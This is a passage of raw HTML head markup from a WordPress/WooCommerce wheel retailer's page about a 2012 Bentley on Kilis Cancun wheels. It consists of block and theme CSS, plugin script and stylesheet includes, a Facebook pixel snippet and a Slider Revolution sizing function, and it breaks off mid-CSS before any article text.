both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/posts/555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/2012-bentley-on-kiliscancun/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=555' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
